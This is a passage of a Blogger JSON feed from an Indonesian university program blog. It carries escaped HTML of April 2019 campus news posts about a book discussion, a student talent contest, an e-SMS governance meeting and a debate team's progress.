--\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10401} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0923-1024x683.jpg\" alt=\"\" class=\"wp-image-10401\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1726018850846972392\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/seminar-nasional-kolaborasi-2-fakultas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1726018850846972392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1726018850846972392"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/seminar-nasional-kolaborasi-2-fakultas.html","title":"Seminar Nasional, Kolaborasi 2 Fakultas Hadirkan Praktisi Ekonomi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7541088836594268567"},"published":{"$t":"2019-04-29T22:09:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:25.956+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perpustakaan"}],"title":{"type":"text","$t":"Bedah Buku, Upaya Peningkatan Hasrat Menulis Civitas Akedemik"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Perpustakaan IAIN Parepare melaksanakan kegiatan bedah buku selama dua hari di Lantai lima Gedung Perpustakaan, Senin (29\/04). Dengan tema memantik animo menulis bagi civitas akademik melalui hasil pikir dan karya tulis dosen IAIN Parepare.  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10374} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0829-1024x683.jpg\" alt=\"\" class=\"wp-image-10374\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKetua panitia Sirajuddin, mengungkapkan terdapat empat judul buku dosen yang akan dibedah yaitu buku Pengaruh Paham Keagamaan Terhadap Etos Kerja Pedagang Muslim: Suatu Kajian Teologi, Buku Membangun Tatanan Negara, Buku Pembelajaran Cinta Lingkungan dan Buku Konstruksi Ideologi Analisis Wacana Keagamaan: Jaringan Islam Liberal. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10381} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-26-at-07.51.44-790x1024.jpeg\" alt=\"\" class=\"wp-image-10381\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10375} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0826-1024x683.jpg\" alt=\"\" class=\"wp-image-10375\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan dibuka langsung oleh Wakil Rektor I Bidang Akademik dan Pengembangan Kelembagaan Dr. Siti Jamilah Amin.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam sambutannya, Jamilah mengatakan sangat tertarik dengan tema yang diusung oleh panitia bedah buku. Panitia dapat melihat kegelisahan mengenai sedikitnya animo menulis dari dosen.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenanggapi hal tersebut, pada tahun ini Rektor IAIN Parepare juga telah mencanangkan program penerbitan 100 judul buku daras yang terbagi ke empat fakultas.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E “Saya mempercayai menulis itu adalah sebuah kegiatan intelektual bagi dosen-dosen dan mahasiswa. Ide-ide intelektual yang ada di kepala kita dapat dituangkan dalam bentuk tulisan salah satu caranya adalah dengan menulis buku,\" ucap Siti Jamilah saat menyampaikan sambutan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10376} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0840-1024x535.jpg\" alt=\"\" class=\"wp-image-10376\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara Kepala Unit Pelaksana Teknis (UPT) Perpustakaan IAIN Parepare, Usman Noer menjelaskan kegiatan bedah buku ini merupakan salah satu program dari unit perpustakaan\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Kegiatan ini diarahkan untuk meningkatkan animo dari para dosen untuk bisa membuat karya tulis ilmiah yang kemudian diterbitkan dalam bentuk buku,\" jelasnya  saat diwawancara usai pembukaan. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam kamus besar bahasa Indonesia  animo merupakan hasrat dan keinginan yang kuat untuk berbuat, melakukan, atau mengikuti sesuatu.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Buku tersebut bisa disosialisasikan kepada masyarakat pembaca terutama kepada mahasiswa.  Adapun peserta bedah buku berasal dari para dosen dan mahasiswa IAIN Parepare serta tamu undangan yang berasal dari perpustakaan sekolah di kota Parepare,\" urainya. (Ae)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10379} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0896-1024x683.jpg\" alt=\"\" class=\"wp-image-10379\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10378} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0857-1024x683.jpg\" alt=\"\" class=\"wp-image-10378\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10377} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0890-1024x683.jpg\" alt=\"\" class=\"wp-image-10377\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E \u003Cbr\u003E\u003Cem\u003E\"Sebuah karya yang baik apabila karya tersebut itu dipublish\" \u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDr. Sitti Jamilah Amin, M. Ag, Wakil Rektor Bidang Akademik dan Kelembagaan IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \u003Cbr\u003E \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7541088836594268567\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-upaya-peningkatan-hasrat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7541088836594268567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7541088836594268567"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-upaya-peningkatan-hasrat.html","title":"Bedah Buku, Upaya Peningkatan Hasrat Menulis Civitas Akedemik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1753391493349994334"},"published":{"$t":"2019-04-15T21:30:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.879+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HMJ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah's Got Talent"}],"title":{"type":"text","$t":"Tarbiyah\u0026#39;s Got Talent Part 2"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare--\u003C\/strong\u003E Himpunan Mahasiswa jurusan (HMJ) Fakultas Tarbiyah menggelar Tarbiyah's Got Talent di Auditorium lama IAIN Parepare, Jum'at (12\/04). Kegiatan ini diikuti sebanyak 730 peserta dan akan berlangsung hingga tanggal 19 April mendatang.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini merupakan program kerja HMJ yang dilaksanakan setiap tahun. Ketua Panitia Firman Arifin, kegiatan ini sebagai ajang mengembangkan potensi, minat atau bakat mahasiswa dengan ikut berpartisipasi pada lomba-lomba yang disediakan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10207} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Tarbiyah-Got-Talent-1024x768.jpg\" alt=\"\" class=\"wp-image-10207\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerbagai lomba disediakan oleh piha panitia mulai dari lomba pada bidang olaraga seperti futsal, volly, takraw, badminton, tennis meja, tarik tambang, catur hingga lomba bidang seni seperti lomba nyanyi solo, puisi, debate, fashion show, tilawah, tata boga\/tarbiyah chef, demo perkusi, dan pembuatan profil tarbiyah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHadir membuka kegiatan, DR. H. Muhammad Saleh selaku Wakil Rektor Bidang Kemahasiswaan dan Kerjasama IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1753391493349994334\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tarbiyah-got-talent-part-2.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1753391493349994334"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1753391493349994334"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tarbiyah-got-talent-part-2.html","title":"Tarbiyah\u0026#39;s Got Talent Part 2"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3502624321657361684"},"published":{"$t":"2019-04-15T20:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.635+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E E-SMS merupakan aplikasi manajemen yang diharapkan dapat menggerakkan Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) mewujudkan Governance University, Teaching University, Research University dan Global University.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHal tersebut disampaikan Abdul Hamid Cebba (Ketuatim e-SMS) pada acara rapat koordinasi percepatan pengisian Elektronik Sistem Manajemen Strategis (E-SMS) yang diselenggarakan Direktorat Jenderal Pendidikan Kementerian Agama RI di Hotel Grand Aston, Yogyakarta. Kegiatan ini berlangsung mulai tanggal 11 sampai 13 April 2019. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10198} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/E-SMS2-1-1024x574.jpg\" alt=\"\" class=\"wp-image-10198\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Elektronik\u0026nbsp;\u003Cem\u003EStrategic Management System (e_SMS)\u003C\/em\u003E\u0026nbsp;ini merupakan upaya pemeringkatan bagi PTKIN dalam rangka peningkatan tata kelola menuju\u0026nbsp;\u003Cem\u003EGood University Governance\u003C\/em\u003E\u0026nbsp;\u003Cem\u003E(GUG)\u003C\/em\u003E,” jelas  \u003Cbr\u003EAbdul Hamid Cebba.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, kunci utama kesuksesan pengisian Dashboard e-SMS ini adalah kerjasama\u003Cbr\/\u003Eyang baik antara seluruh stakeholder di masing-masing unit kerja, terutama pimpinan untuk menghadirkan jawaban yang\u003Cbr\/\u003Etepat beserta bukti-bukti pendukung yang dimilikinya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam e-SMS tersebut, masih menurut Cebba,\u003Cbr\/\u003Emengandung beberapa komponen di\u003Cbr\/\u003Eantaranya pertama komponen pengajaran 20 persen. Kedua, fasilitas, sumber daya dan\u003Cbr\/\u003Esupporting staff 25 persen. Ketiga, kepemimpinan, manajemen dan tata kelola 40\u003Cbr\/\u003Epersen, dan keempat, penelitian, publikasi, pengabdian-layanan pada masyarakat dan kerjasama 15\u003Cbr\/\u003Epersen.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESebagai informasi, dalam kegiatan pelatihan tersebut, seluruh peserta diberikan tutorial lengkap cara melakukan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E, termasuk cara memilih jawaban atas setiap pertanyaan yang diajukan beserta data pendukung (\u003Cem\u003Eevidence\u003C\/em\u003E) yang harus di upload atau ditampilkan sebagai bukti. Diharapkan keseluruhan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E ini dapat selesai sebelum akhir bulan April tahun 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EReport: Wawan Kurniawan Djalil, Delegasi dari Unit Teknologi Informasi Pangkalan Data (TIPD) IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3502624321657361684\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html","title":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7321096168249353402"},"published":{"$t":"2019-04-08T17:56:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:20.899+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"}],"title":{"type":"text","$t":"Masuk 24 Besar, Tim Debat IAIN Parepare Siap ke Tahap Regional"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ETim debat Institut Agama Islam Negeri (IAIN) Parepare dinyatakan lolos dalam tahap eliminasi Debat Konstitusi XII tahun 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETim debat IAIN Parepare dinyatakan lolos setelah menyisihkan puluhan tim debat dari berbagai perguruan tinggi se Indonesia (08\/04).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIAIN Parepare berhasil masuk ke dalam 24 deretan Perguruan Tinggi yang akan berlaga di tahap regional timur. Debat tersebut akan dilaksanakan di Universitas Sam Ratulangi, Manado pada tanggal 11 s\/d 13 April mendatang. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDebat Konstitusi\u003Cbr\/\u003EMahasiswa antar Perguruan Tinggi se-Indonesia adalah ajang bergengsi tahunan\u003Cbr\/\u003Eyang dihelat oleh Mahkamah Konstitusi Republik Indonesia (RI) untuk menanamkan\u003Cbr\/\u003Epemahaman konstitusi dan Pancasila kepada generasi muda khususnya mahasiswa. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini dibagi dalam 3 tahap; eliminasi, regional dan nasional. Semua Perguruan Tinggi baik Negeri maupun Swasta bisa mengikuti tahap eliminasi dengan mengirimkan video dan artikel. Namun hanya yang dinyatakan lolos seleksi yang bisa lanjut ke tahap berikutnya yaitu tahap regional.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKetua tim seleksi\u003Cbr\/\u003Etim debat delegasi IAIN Parepare, Umaima mengungkapkan tim debat IAIN Parepare terdiri\u003Cbr\/\u003Edari 3 mahasiswa program studi Hukum Tata Negara yaitu Wiwin, Nurul Annisa dan\u003Cbr\/\u003ENur Ayu Mentari sedang dalam tahap final persiapan. Selama sebulan ini\u003Cbr\/\u003Ependampingan dan pembimbingan telah dilakukan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E \"Kami mohon dukungan dan do'a dari semua pihak, semoga tahun ini bisa membawa nama kampus tercinta ke kancah nasional. Selain bisa menggenjot semangat mahasiswa dalam memahami dan mengkaji konstitusi dan pancasila, dan juga sangat menunjang peningkatan akreditasi kampus kita tercinta,\" ungkapnya saat diwawancarai via whatsapp, Senin (08\/04). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cem\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=xvuCOT08QSg\"\u003EKlik untuk melihat Video Simulasi Debat IAIN Parepare\u003C\/a\u003E\u003C\/em\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7321096168249353402\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/masuk-24-besar-tim-debat-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7321096168249353402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7321096168249353402"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/masuk-24-besar-tim-debat-iain-parepare.html","title":"Masuk 24 Besar, Tim Debat IAIN Parepare Siap ke Tahap Regional"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1465823539693412214"},"published":{"$t":"2019-02-24T17:00:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:51.641+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"IAIN Parepare Juara II Tingkat Nasional"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Pra kongres Forum Komunikasi Nasional Komunikasi dan Penyiaran Islam (Forkomnas KPI) yang 